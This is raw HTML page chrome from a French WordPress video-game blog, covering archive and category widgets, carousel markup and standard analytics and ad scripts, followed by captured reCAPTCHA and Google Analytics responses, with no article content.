			</p></form>			<ul>
				<li><a rel="nofollow" href="https://eunivers.net/wp-login.php?action=register">Inscription</a></li>							</ul>
			</li>
</ul><!-- #sidebar .widget-area -->
	</div>
		<div id="subFooter">
			<ul id="footer">
				<li id="block-3" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%"><div class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
			<ul>
					<li><a href='https://eunivers.net/2020/08/'>août 2020</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2017/09/'>septembre 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a>&nbsp;(8)</li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a>&nbsp;(9)</li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a>&nbsp;(23)</li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a>&nbsp;(30)</li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a>&nbsp;(20)</li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a>&nbsp;(7)</li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a>&nbsp;(21)</li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a>&nbsp;(11)</li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a>&nbsp;(1)</li>
			</ul>

			</div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"><div class="widget widget_categories"><h2 class="widgettitle">Catégories</h2>
			<ul>
					<li class="cat-item cat-item-714"><a href="https://eunivers.net/esport/">eSport</a> (109)
</li>
	<li class="cat-item cat-item-3"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a> (141)
<ul class='children'>
	<li class="cat-item cat-item-943"><a href="https://eunivers.net/jeux-video/starcitizen/">Starcitizen</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-715"><a href="https://eunivers.net/high-tech/">High Tech</a> (16)
</li>
	<li class="cat-item cat-item-8"><a href="https://eunivers.net/pop-culture/">Pop Culture</a> (29)
</li>
	<li class="cat-item cat-item-1"><a href="https://eunivers.net/divers/">Divers</a> (48)
</li>
			</ul>

			</div></div>
</div>
</li><li id="text-7" class="widget widget_text">			<div class="textwidget">
<!-- Responsive 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4853465928799871"
     data-ad-slot="3963212045"
     data-ad-format="auto"></ins>
</div>
		</li>			</ul>
			<div id="copyright">
				<p>
					Copyright &#169; 2026 eunivers					moteur <a href="https://wordpress.org/">WordPress</a> thème réalisé par Mandar - 
					<a href="feed:https://eunivers.net/feed/">Articles (RSS)</a> et <a href="feed:https://eunivers.net/comments/feed/">Commentaires (RSS)</a>.
					72 requêtes. 0,101 secondes.
				</p>
			</div>
			
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Activer la visibilité des métadonnées sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Activer la visibilité des commentaires sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Cette image comporte des commentaires."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Chargement des commentaires&hellip;</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Écrire un commentaire...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Écrire un commentaire..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail (requis)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nom (requis)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Site web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Laisser un commentaire" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<link rel='stylesheet' id='all-css-343cff35563ac511834e8c4b146a5189' href='https://eunivers.net/wp-content/boost-cache/static/0be2cd02fa.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpcom-notes-admin-bar-css' href='https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.css?ver=14.5-202603-lite' media='all' />
<link rel='stylesheet' id='noticons-css' href='https://s0.wp.com/i/noticons/noticons.css?ver=14.5-202603-lite' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>












		<div id="wpadminbar" class="nojq nojs">
							<a class="screen-reader-shortcut" href="#wp-toolbar" tabindex="1">Aller à la barre d’outils</a>
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Barre d’outils">
				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">À propos de WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/'>Site de WordPress-FR</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/support/'>Documentation</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Apprendre WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://wpfr.net/support'>Forums de support</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forum/requests-and-feedback'>Vos retours</a></li></ul></div></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-notes' class="menupop"><a class='ab-item' role="menuitem" href='https://wordpress.com/reader/notifications'><span id="wpnt-notes-unread-count" class="wpnt-loading wpn-read"></span>
<span class="noticon noticon-bell ab-icon"></span>
<span class="screen-reader-text">Notifications</span></a><div id="wpnt-notes-panel2" class="intrinsic-ignore" style="display:none" lang="fr" dir="ltr"><div class="wpnt-notes-panel-header"><span class="wpnt-notes-header">Notifications</span><span class="wpnt-notes-panel-link"></span></div></div><span style="display:none;"><iframe class="jetpack-notes-cookie-check" src="https://widgets.wp.com/3rd-party-cookie-check/index.html"></iframe></span></li><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://eunivers.net/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Rechercher</label><input type="submit" class="adminbar-button" value="Rechercher" /></form></div></li></ul>			</div>
		</div>

					
		</div>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eunivers.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/boost-cache/static/a59e411161.min.js'></script><script data-ampdevmode type="text/javascript">
/* <![CDATA[ */
	var wpNotesIsJetpackClient = true;
	var wpNotesIsJetpackClientV2 = true;
		/* ]]> */
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eunivers\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript" id="hugeit-lightbox-js-js-extra">
/* <![CDATA[ */
var hugeit_resp_lightbox_obj = {"hugeit_lightbox_lightboxView":"view1","hugeit_lightbox_speed_new":"600","hugeit_lightbox_overlayClose_new":"true","hugeit_lightbox_loop_new":"true","hugeit_lightbox_fullwidth_effect":"false","hugeit_lightbox_thumbs":"false","hugeit_lightbox_showTitle":"true","hugeit_lightbox_showDesc":"false","hugeit_lightbox_showBorder":"false","hugeit_lightbox_imageframe":"frame_0","hugeit_lightbox_fullscreen_effect":"false","hugeit_lightbox_rightclick_protection":"true","hugeit_lightbox_arrows_hover_effect":"0","lightbox_open_close_effect":"0","hugeit_lightbox_view_info":"false"};
var hugeit_gen_resp_lightbox_obj = {"hugeit_lightbox_slideAnimationType":"effect_1","hugeit_lightbox_overlayDuration":"150","hugeit_lightbox_escKey_new":"false","hugeit_lightbox_keyPress_new":"false","hugeit_lightbox_arrows":"true","hugeit_lightbox_mouseWheel":"false","hugeit_lightbox_download":"false","hugeit_lightbox_showCounter":"false","hugeit_lightbox_nextHtml":"","hugeit_lightbox_prevHtml":"","hugeit_lightbox_sequence_info":"image","hugeit_lightbox_sequenceInfo":"of","hugeit_lightbox_width_new":"100","hugeit_lightbox_height_new":"100","hugeit_lightbox_videoMaxWidth":"790","hugeit_lightbox_slideshow_new":"false","hugeit_lightbox_slideshow_auto_new":"false","hugeit_lightbox_slideshow_speed_new":"2500","hugeit_lightbox_slideshow_start_new":"","hugeit_lightbox_slideshow_stop_new":"","hugeit_lightbox_watermark":"false","hugeit_lightbox_socialSharing":"false","hugeit_lightbox_facebookButton":"false","hugeit_lightbox_twitterButton":"false","hugeit_lightbox_googleplusButton":"false","hugeit_lightbox_pinterestButton":"false","hugeit_lightbox_linkedinButton":"false","hugeit_lightbox_tumblrButton":"false","hugeit_lightbox_redditButton":"false","hugeit_lightbox_bufferButton":"false","hugeit_lightbox_diggButton":"false","hugeit_lightbox_vkButton":"false","hugeit_lightbox_yummlyButton":"false","hugeit_lightbox_watermark_text":"WaterMark","hugeit_lightbox_watermark_textColor":"ffffff","hugeit_lightbox_watermark_textFontSize":"30","hugeit_lightbox_watermark_containerBackground":"000000","hugeit_lightbox_watermark_containerOpacity":"90","hugeit_lightbox_watermark_containerWidth":"300","hugeit_lightbox_watermark_position_new":"9","hugeit_lightbox_watermark_opacity":"70","hugeit_lightbox_watermark_margin":"10","hugeit_lightbox_watermark_img_src_new":"https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/No-image-found.jpg","hugeit_lightbox_watermark_container_bg_color":"rgba(0,0,0,0.9)"};
var hugeit_resp_lightbox_plugins_url = "https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/image_frames\/";
/* ]]> */
</script><script type="text/javascript" id="hugeit-custom-js-js-extra">
/* <![CDATA[ */
var lightbox_type = "new_type";
var ajaxUrl = "https:\/\/eunivers.net\/wp-admin\/admin-ajax.php";
/* ]]> */
</script><script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Afficher","visibility_hide":"Masquer","width":"Auto","smooth_scroll_offset":"100"};
/* ]]> */
</script><script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"fr_FR"};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/boost-cache/static/ad38d88e41.min.js'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"107876490\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"eunivers.net\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "107876490", "0" ]);
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/notes-common-lite.min.js?ver=14.5-202603-lite" id="wpcom-notes-common-js"></script><script type="text/javascript" id="wpcom-notes-admin-bar-js-before">
/* <![CDATA[ */
var wpNotesArgs = {"cacheBuster":"14.5-202603-lite"};
/* ]]> */
</script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.js?ver=14.5-202603-lite" id="wpcom-notes-admin-bar-js"></script><script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/eunivers.net\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"fr","ajaxurl":"https:\/\/eunivers.net\/wp-admin\/admin-ajax.php","nonce":"72b9e6980b","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Commentaire","post_comment":"Laisser un commentaire","write_comment":"\u00c9crire un commentaire...","loading_comments":"Chargement des commentaires\u2026","image_label":"Ouvrez l\u2019image en plein \u00e9cran.","download_original":"Afficher dans sa taille r\u00e9elle <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>.","no_comment_text":"Veuillez ajouter du contenu \u00e0 votre commentaire.","no_comment_email":"Merci de renseigner une adresse e-mail.","no_comment_author":"Merci de renseigner votre nom.","comment_post_error":"Une erreur s\u2019est produite \u00e0 la publication de votre commentaire. Veuillez nous en excuser, et r\u00e9essayer dans quelques instants.","comment_approved":"Votre commentaire a \u00e9t\u00e9 approuv\u00e9.","comment_unapproved":"Votre commentaire est en attente de validation.","camera":"Appareil photo","aperture":"Ouverture","shutter_speed":"Vitesse d\u2019obturation","focal_length":"Focale","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/eunivers.net\/wp-login.php?redirect_to=https%3A%2F%2Feunivers.net%2F2011%2F12%2Fle-humble-indie-bundle-4-est-disponible%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?m=1743691821'></script><script>
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

				ga('create', 'UA-8403380-3', 'auto');
				ga('send', 'pageview');
			</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="M0ABIUwTNmTXD4mzWQdljA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768588259448');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2033700107&t=pageview&_s=1&dl=https%3A%2F%2Feunivers.net%2Fmot-clef%2Fgratuitous-space-battles%2F&ul=en-us%40posix&dt=Gratuitous%20Space%20Battles%20Archives%20-%20eunivers&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=325633108&gjid=1161594718&cid=927541966.1768588258&tid=UA-8403380-3&_gid=1214956908.1768588258&_r=1&_slc=1&z=721854334
body_size: -449
content:
2,cG-HF3SCLC99N